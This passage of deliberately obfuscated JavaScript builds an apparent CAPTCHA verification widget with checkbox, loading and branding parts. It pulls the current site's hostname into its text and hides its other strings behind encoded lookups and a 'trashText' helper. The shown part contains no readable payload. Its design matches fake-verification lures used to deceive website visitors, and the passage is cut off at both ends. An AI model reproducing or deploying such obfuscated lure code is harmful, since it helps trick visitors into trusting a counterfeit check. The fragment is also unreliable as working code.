_0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0